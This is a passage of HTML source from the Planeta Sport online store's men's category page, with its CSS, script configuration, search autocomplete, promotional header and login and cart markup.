400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="eGNpZThpZWdqNWoyczV4ZzdqMGpxa2Ewam95eTJsMHo=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-muskarci category-muskarci zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"Dodatnih -20%! Flash sale 22.1!","url":"https:\/\/planetasport.rs\/flash-sale"},{"message":"WINTRO ZIMSKA PONUDA!","url":"https:\/\/planetasport.rs\/brand\/WINTRO?cat=2&lista=35697"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="eGNpZThpZWdqNWoyczV4ZzdqMGpxa2Ewam95eTJsMHo=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="J6coAHQUJNJM3lK8" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kuaHRtbD9tYW51ZmFjdHVyZXI9MzU4ODA~">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kuaHRtbD9tYW51ZmFjdHVyZXI9MzU4ODA~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769086749}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
